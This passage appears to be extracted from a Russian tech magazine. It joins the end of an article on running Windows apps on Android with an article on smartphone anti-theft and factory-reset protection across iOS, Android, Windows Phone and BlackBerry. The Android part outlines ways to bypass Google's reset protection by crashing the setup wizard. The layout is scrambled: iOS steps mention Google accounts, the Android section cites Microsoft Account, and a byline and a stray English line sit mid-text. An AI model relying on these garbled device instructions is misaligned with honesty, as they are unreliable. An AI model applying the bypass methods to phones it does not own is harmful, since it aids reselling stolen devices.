

Файловый менеджер

#### **ПРОБЛЕМЫ**

- Запуск CrossOver возможен только на процессорах х86. Так что даже самые
- мощные устройства на ARM в пролете. Нетподдержких64-программ, несмотря на то что версия Android для х64-процессоров существует.
- Отсутствует поддержка полноэкранного режима для всех приложений (неизвестно, как убрать строку с названием CrossOver и пунктом перехода в репозиторий приложений).
- Поддержка только DirectX 9. В ближайшем будущем разработчики обещают добавить поддержку DirectX 10 и 11. А вот DirectX 12 вряд ли вообще будет доступен в ближайшие годы.
- Объем памяти тот же MS Office занимает около 3 Гбайт на диске. А если поставить Adobe Photoshop, Audition, Mathcad, то места останется слишком мало. Даже в аппарате с 32 Гбайт памяти.
- Большинство программ, доступных через каталог CrossOver, на английском  $\bullet$ языке и/или представляют собой европейские версии без русской локализации, привязанные к евросерверам.
- Нет диспетчера задач. Это несколько затрудняет управление процессами.
- Эмуляции джойстика, как, к примеру, на эмуляторах игровых приставок, нет. Так что на устройствах с сенсорным экраном без джойстика вряд ли получится во что-то поиграть.
- Многооконный режим работает только в пределах CrossOver. Так что оптимизации для Remix OS и Chrome OS пока еще нет.

#### **ЗАКЛЮЧЕНИЕ**

Проект Wine для Android сейчас, к сожалению, вряд ли сможет заменить устройства на базе десктопной Windows. Но некоторые полезные и интересные приложения запустить получится. Проект все еще в стадии закрытого бета-теста, так что к релизу, я думаю, многие недочеты будут устранены, а список работающих программ расширится в несколько раз. Также можно надеяться, что в релиз войдет поддержка DirectX 10/11 и Vulkan API.

Омрачает картину только то, что на мобильном устройстве от десктопных приложений не так уж и много толку. А играть в игры получится только при наличии джойстика или мыши с клавиатурой. Еще больше масла в огонь подлила компания Intel, когда ушла с рынка смартфонов. Э

Воровство смартфонов — большая проблема. Ее масштабы настолько велики, что правительства многих государств и межгосударственных образований приняли ряд законов, направленных на радикальное снижение привлекательности телефонов в глазах воров. Так в смартфонах появились механизм kill switch для удаленной блокировки и уничтожения данных, а позже привязка смартфона к аккаунту пользователя, которая должна сделать кражу бессмысленной. Но насколько на самом деле эффективны эти меры и легко ли их обойти?

Первый закон, направленный на защиту пользовательских данных, был принят в штате Калифорния в 2014 году. В законе прописано новое требование ко всем производителям смартфонов, желающим продавать свои устройства на территории штата. Согласно этому требованию, с 1 июля 2015 года производители обязаны встраивать так называемый kill switch, который позволит владельцу дистанционно заблокировать телефон или уничтожить данные.

Здесь нужно отметить, что удаленное уничтожение данных уже применялось на практике такими производителями, как Apple (функция Find My iPhone), BlackBerry (Protect) и Android (через Android Device Manager). Фактически закон сделал применение и активацию этих функций обязательными. В частности, подтянулись смартфоны Microsoft: теперь во всех новых устройствах, продаваемых на территории США, есть пункт Find My Phone.

Функция удаленной блокировки активна по умолчанию. Управление этой функцией доступно в меню iCloud  $\rightarrow$  Find My iPhone:



Однако быстро выяснилось, что воришкам совершенно неинтересны данные пользователя, которые и уничтожаются дистанционной командой. Все, что требовалось вору, — это как можно скорее сбросить телефон к заводским настройкам, после чего настроить его для работы с новой учетной записью или без нее.

Производители попытались усовершенствовать существующую систему, добавив привязку устройств к учетной записи пользователя и защиту, которая не позволяла бы обходить такую привязку. Согласно статистике, эти меры сработали: после их повсеместного введения кражи смартфонов уменьшились на [весьма заметные 40%.](http://www.pcmag.com/article2/0,2817,2476612,00.asp) Насколько на самом деле эффективны эти меры и как их обойти — тема сегодняшней статьи.

#### APPLE IOS

- Защита от сброса к заводским настройкам: да, на всех относительно современных устройствах
- Удаленная блокировка: начиная с iOS 4.2 (ноябрь 2010 года) • Дата появления защиты от сброса: iOS 6 (сентябрь 2012 года)
- География: по всему миру
- Защита от понижения версии прошивки: да, и отлично работает
- Для снятия защиты: разблокировать устройство (требуется PIN или отпеча-
- ток пальца), отключить Find My iPhone (требуется пароль к Apple ID)
- Актуальный статус: защита работает

iOS — закрытая система, код которой полностью контролируется Apple. Во всех относительно свежих версиях iOS (а это порядка 98% устройств на руках у пользователей) обойти момент активации устройства нельзя. Активация iPhone невозможна без «отмашки» со стороны сервера, контролируемого Apple. Соответственно, если устройство привязано к определенной учетной записи, то эту привязку никак не обойти без доступа к серверу — по крайней мере, в теории.

Что произойдет, если телефон с активированной функцией Find My iPhone будет украден? Даже если злоумышленник моментально выключит телефон, после чего сбросит его к заводским настройкам или перепрошьет начисто (никакой проблемы — через iTunes это делается элементарно), то первое, что он увидит при включении, — это мастер активации. Телефон нужно будет активировать, для чего обязательно подключиться к интернету. Как только телефон устанавливает соединение с сервером Apple, мастер активации запросит пароль от того Apple ID, который был использован до аппаратного сброса. В старых версиях iOS (до версии iOS 6) существовала возможность обойти активацию. Но где ты видел iPhone с iOS 6? В руки среднестатистического

воришки такой, скорее всего, не попадет никогда, а если и попадет — его материальная ценность стремится к нулю. Откатиться на старую версию iOS тоже не получится: для современных устройств уязвимых версий просто не существует в природе, а для старых сработает весьма эффективная защита от понижения версии системы. Впрочем, даже обход активации на уязвимых версиях iOS не позволял пользоваться устройством как телефоном; фактически вместо iPhone получался iPod Touch.

А если ты просто собираешься продать надоевший телефон и не хочешь, чтобы у покупателя возникли проблемы? Тут все просто, но сделать это тебе придется до того, как ты сбросишь устройство к заводским настройкам.

1. Разблокируй телефон (датчиком отпечатков или паролем).

the battery is critically low.

- 2. Отключи Find My iPhone в настройках iCloud.
- 3. Введи пароль от Apple ID.

Как только выполняется последнее из двух условий, автоматически активируется защита от аппаратного сброса. Для ее отключения недостаточно убрать PIN-код с блокировки экрана. При отключении PIN-кода ты увидишь грозное сообщение о деактивации защиты, но на деле этого не происходит! Для того чтобы защиту снять, необходимо удалить все учетные записи Google из настройки Settings  $\rightarrow$  Accounts.

Все, можно сбрасывать. Защита отключена. А вот злоумышленнику отключить защиту не удастся. Для этого ему придется преодолеть два уровня защиты: блокировку экрана и пароль от Apple ID.

Защита от сброса и неавторизованной активации в смартфонах Apple прекрасно работает по всему миру. Обойти ее программными способами не представляется возможным. Забыл пароль от Apple ID или удалил учетную запись? Иди в Apple Store или звони в поддержку, готовься предъявить чек или иные доказательства легитимности владения устройством. Поскольку защита активируется на стороне сервера, при предъявлении таких доказательств сотрудники Apple могут помочь.

Существуют аппаратные способы обхода защиты. Для очень старых устройств достаточно было перепаять единственный конденсатор. Для современных требуется разборка, прямой доступ к микросхеме памяти и ручная работа программатором для смены идентификатора устройства. После смены идентификатора устройство может пройти активацию, но нет ни малейшей гарантии, что оно продолжит это делать после обновления системы. В любом случае такой способ обхода слишком сложен для обычного воришки, так что с iPhone стараются не связываться — продать украденное устройство можно будет разве что на запчасти.

#### ANDROID

- Защита от сброса к заводским настройкам: на части устройств (если установлен Android 5.1 или выше, при этом устройство было выпущено с заводской прошивкой на Android 5.0 или выше) через Google Services
- Удаленная блокировка: опционально через Android Device Manager (декабрь 2013 года), все версии Android 2.2 и выше
- Дата появления защиты от сброса: Android 5.1 (февраль 2015 года)
- География: по всему миру, кроме Китая
- Защита от понижения версии прошивки: в зависимости от производителя и модели устройства; чаще не работает, чем работает
- Для снятия защиты: разблокировать устройство, удалить Google Account (пароль не требуется)
- Актуальный статус: на большинстве устройств обходится без особых проблем

Давай договоримся: мы сейчас ведем речь исключительно об устройствах с Google Android, то есть с установленными «из коробки» сервисами GMS. Автор в курсе существования Mi Protect и подобных систем в китайских смартфонах и умеет их обходить. С незаблокированным загрузчиком это настолько просто, что не представляет никакого интереса (и нет, никакого ответа от сервера Xiaomi в случае с Mi Protect совершенно не требуется).

Итак, возможность удаленно сбросить или заблокировать телефон в Android появилась давно, в конце 2013 года. Причем, что интересно, возможность эта не привязана к конкретной версии операционной системы (которая может быть как старой, так и очень старой без шансов на обновление), а обеспечивается механизмами Google Mobile Services (GMS) и приложением Android Device Manager.

А вот защита от сброса к заводским настройкам и последующей активации появилась совсем недавно — в феврале 2015 года в Android 5.1 (который, к слову сказать, так никогда и не получила почти половина активных на настоящий момент устройств под управлением Android). Однако и здесь не обошлось без подвоха: защита работает только на тех устройствах, которые были выпущены с Android 5.0 или более [новой версией на](https://support.google.com/nexus/answer/6172890?hl=en) борту.

Отключается защита стандартно: Find My Phone  $\rightarrow$  Reset Protection  $\rightarrow$  Off либо вводом пароля от Microsoft Account непосредственно перед сбросом устройства.

Не нужно удивляться, если твое устройство работает под управлением Android 5.1 или 6.0 и не обладает такой защитой. Как и многие другие возможности Android, эта оставлена на усмотрение производителя, так что те могут включать, а могут и не включать ее в свои устройства. Впрочем, производители первого и второго эшелонов в устройствах 2015 и 2016 модельных годов эту возможность, как правило, активировали. А вот к китайским смартфонам это не относится совершенно: отсутствие GMS в Китае и вытекающее из этого отсутствие требований по сертификации устройств приводит к повсеместному наплевательскому отношению к безопасности.

Важный момент: если загрузчик в устройстве не заблокирован или может быть разблокирован, то любые защиты обходятся в несколько движений. Этот путь мы даже рассматривать не станем, неинтересно. Интереснее обстоят дела с моделями, загрузчик в которых заблокирован и не может быть разблокирован штатными средствами.

Еще интересный момент: статус защиты устройства можно проверить по [IMEI.](https://account.microsoft.com/devices/resetprotection) При этом логин и пароль от Microsoft Account не нужны.

Для начала разберемся, при каких обстоятельствах срабатывает защита. Сразу отмечу, что никакой специфической опции в настройках нет: защита активируется сама собой при совпадении некоторых условий. Итак, если у тебя телефон под управлением Android 5.1 или 6, то защита от сброса активируется автоматически при следующих обстоятельствах:

1. Пользователь установил безопасную блокировку экрана (PIN, пароль или паттерн).

2. На устройстве добавлен хотя бы один Google Account.

Если же этого не сделать, то вот что ты увидишь при попытке настроить устройство после сброса:

#### Verify your account

#### Google

This device was reset. To continue, sign in with a Google Account that was previously synced on this device.

#### Enter your email

Тебе придется зайти в устройство именно с той учетной записью, которая была активна перед сбросом. Более того, если у тебя была настроена двухфакторная аутентификация, то тебе придется откуда-то брать еще и одноразовый код — задача для простого пользователя нетривиальная, если он не озаботился настроить приложение Google Authenticator на другом устройстве. Перед тем как перейти к взлому описанной выше схемы, отметим несколько неочевидных вещей.

Наши рекомендации пользователям Android: если защита от аппаратного сброса есть — используй ее. Включи блокировку экрана, отключи Smart Lock, активируй шифрование. Не брезгуй обновлениями прошивок и патчами безопасности. Украли телефон? Звони в полицию, звони провайдеру — пусть внесут его IMEI в черный список, блокируй телефон удаленным способом или сразу стирай данные. Дальнейшее от тебя не зависит.  $\equiv$ 

Во-первых, в Google предусмотрели интересную дополнительную меру противодействия воровству. Если ты сменишь пароль от своей учетной записи, то не сможешь активировать устройство после аппаратного сброса в течение 24 часов с момента смены пароля. Еще несколько месяцев назад тебе пришлось бы ждать 72 часа, но уж слишком много жалоб поступало в Google от [рассерженных пользователей](https://support.google.com/nexus/answer/6172890?hl=en).

**Олег Афонин,** Эксперт по мобильной криминалистике компании Элкомсофт [aoleg@voicecallcentral.com](mailto:aoleg%40voicecallcentral.com?subject=)J

И второе. Я уже писал, что Google Device Protection (именно так это называется официально) не работает в случае с разблокированным загрузчиком. Соответственно, включение возможности OEM unlocking в настройках Developer Setting должно, казалось бы, приводить к деактивации защиты. И действительно, мы можем наблюдать вот такое сообщение:



Однако на деле защита от аппаратного сброса не деактивируется, равно как она не деактивируется при снятии PIN-кода блокировки экрана. Единственный способ отключить защиту — удалить все учетные записи Google из Settings — Accounts.

С этим разобрались. А теперь посмотрим, каким образом защиту можно обойти.

Оказывается, обойти не просто, а очень просто. Оставим сейчас за бортом возможность понижения версии прошивки до Android 5.0 или более старой: в конце концов, такая возможность (равно как и такая прошивка) есть не для каждого устройства.

Все, что нужно для обхода блокировки, — это обойти мастер активации устройства. Если нам удастся попасть на домашний экран — ни о каких блокировках и речи не будет. Все работающие способы направлены как раз на то, чтобы инициировать аварийное завершение приложения активации. Один из способов, прекрасно срабатывающих на устройствах Samsung, — запуск приложения Setup Wizard с внешней флешки, подключенной к телефону через кабель OTG. Дело в том, что телефоны Samsung автоматически запускают в таких случаях встроенный Samsung File Explorer.

Другой способ, срабатывающий одинаково хорошо на устройствах под управлением Android 5.1 и 6.0 любого производителя, можно посмотреть на [YouTube.](https://youtu.be/cLZOI-9tYg4) Как отмечают авторы статьи с [Android Central](http://www.androidauthority.com/factory-reset-protection-bypass-nexus-marshmallow-680580/), «обойти такую защиту сможет даже семилетний ребенок».

Здесь важно отметить, что с очередным патчем безопасности брешь могли и прикрыть, но получил ли ее конкретный телефон — заранее никогда не известно.

Другой способ [посложнее,](http://www.androidpolice.com/2016/05/05/rootjunky-finds-yet-another-complicated-factory-reset-protection-bypass-after-the-latest-nexus-patch/) но срабатывает даже на устройствах с июльским патчем безопасности. На устройствах LG все еще [проще](http://www.androidpolice.com/2016/01/12/lgs-factory-reset-protection-can-be-bypassed-in-mere-minutes/). А [вот так](http://www.xda-developers.com/rootjunky/) обходится защита на новеньких (и очень привлекательных для воришек) Samsung Galaxy S7 и S7 Edge.

Идея здесь в любом случае одна: любым способом попасть на главный экран устройства, получить доступ к меню настроек или возможность запуска любого стороннего APK. Для этого используются самые разнообразные ошибки в мастере активации: и неожиданное отключение Wi-Fi уже после настройки сети, и переполнение буфера, и автоматический запуск сторонних приложений при выполнении определенных действий (к примеру, подключение флешки через OTG). Стоит получить доступ к главному экрану, как появляется возможность запустить модифицированную программу начальной настройки телефона, с помощью которой в устройство добавляется любая учетная запись — необязательно та, к которой телефон был изначально привязан.

#### WINDOWS PHONE 8.1 И WINDOWS 10 MOBILE

• Защита от сброса к заводским настройкам: на части устройств (устройства, предназначенные для американского рынка, работающие под управлением Windows Phone 8.1 GDR2 и Windows 10 Mobile)

- Удаленная блокировка: опционально через Find My Phone (WP8 и новее) • Дата появления защиты от сброса: Windows Phone 8.1 Update 2 build
- 8.10.15127.138 (февраль 2015 года) География: [только США](https://www.microsoft.com/en-us/mobile/support/faq/?action=singleTopic&topic=FA144486)
- Защита от понижения версии прошивки: есть
- Для снятия защиты:
	- $\cdot$  Windows Phone 8.1: разблокировать устройство, About  $\rightarrow$  Reset your phone, ввести пароль от Microsoft Account
	- Windows 10 Mobile: разблокировать устройство, отключить Find My Phone  $\rightarrow$  Reset Protection, ввести пароль от Microsoft Account
	- Через веб: зайти в учетную запись Microsoft Account на account.microsoft. com/devices, нажать I don't own this phone anymore, сохранить показанный recovery key и использовать ключ для разблокировки телефона
- Проверить статус блокировки: https://account.microsoft.com/devices/ resetprotection
- Актуальный статус: защита действенна; подробных исследований не проводилось из-за малого распространения платформы

Доля Windows в телефонах — менее 4%. Интерес к этим устройствам со стороны воришек невелик, особенно с учетом того, что подавляющее большинство таких устройств на руках пользователей — откровенные бюджетники.

Тем не менее и для них компания Microsoft предусмотрела защиту от аппаратного сброса — но только там, где это требуется по закону. А требуется пока только на территории Соединенных Штатов, так что описанные в этой статье пункты меню ты в своем устройстве, скорее всего, не увидишь независимо от версии Windows: защита от аппаратного сброса активируется или не активируется в смартфонах Microsoft в момент производства.

Согласно [документам Microsoft](https://sysdev.microsoft.com/en-us/Hardware/oem/docs/Manufacturing_Retail/Reset_protection) мобильная Windows предлагает два мехнизма защиты:

- Reset and reactivation protection украденное устройство невозможно использовать без ввода пароля от Microsoft Account до сброса. Даже полная перепрошивка устройства средствами WDRT не поможет злоумышленнику.
- Anti-rollback protection защита от понижения версии прошивки. Здесь все не так просто: понизить версию прошивки в WRDT можно, но прошить версию без защиты от сброса (или Country Variant, в котором такой защиты нет) теоретически невозможно. «Теоретически» просто потому, что никто не пробовал: платформа мало распространена и интерес к ней со стороны исследователей слаб. На практике же идея с Country Variant вполне может сработать.

Приблизительно так выглядит настройка защиты от аппаратного сброса (скриншот с одной из ранних сборок Windows 10 Mobile; на более поздних возможность стала недоступной для неамериканских устройств):

#### **Reset Protection Status**



Интересна возможность платформы отвязать телефон от Microsoft Account и отключить защиту от сброса через веб уже после того, как устройство было сброшено без отключения защиты (например, через WDRT). Для этого достаточно зайти на страницу [account.microsoft.com/devices](https://account.microsoft.com/devices/about) со своим логином и паролем, после чего найти нужное устройство и... А вот и нет, просто удалить его из учетной записи недостаточно.

- Вот что нужно сделать:
- 1. Зайти на account.microsoft.com/devices.
- 2. Кликнуть Remove phone.
- 3. Сохранить Recovery Key. Обязательно сохранить! 4. Согласиться с сообщением I'm ready to remove my phone и удалить устройство. На всякий случай Recovery Key тебе должны отправить по email.
- 5. Подтвердить, что Recovery Key ты сохранил (I've kept a copy of the recovery key) и нажать ОK.
- 6. Recovery Key нужно будет использовать для активации телефона после аппаратного сброса использованием опции Disable using recovery key.

#### BLACKBERRY 10

- Защита от сброса к заводским настройкам: да, на всех устройствах под управлением BlackBerry 10 10.3.2 • Удаленная блокировка: доступна на всех устройствах с момента выхода
- 
- платформы • Дата появления защиты от сброса: BlackBerry 10 OS версии 10.3.2 (июнь 2015 года)
- География: по всему миру
- Защита от понижения версии прошивки: да, но можно обойти на всех сборках за исключением 10.3.3 (которая официально еще не вышла) • Для снятия защиты: разблокировать устройство, отключить BlackBerry
- Protect, ввести пароль от BlackBerry ID
- Альтернативный способ: произвести сброс к заводским настройкам через настройки телефона, ввести пароль от BlackBerry ID. Отключение после сброса: зайти на https://protect.blackberry.com/, Manage Devices, выбрать нужное устройство и нажать Remove. Защита будет отключена, и устройство можно будет активировать с новой учетной записью
- Актуальный статус: на большинстве устройств обходится без особых проблем

Телефоны BlackBerry подавались как самые безопасные устройства на рынке. Защита данных путем дистанционного сброса и блокировки устройства была доступна уже в момент выхода на рынок первых устройств:

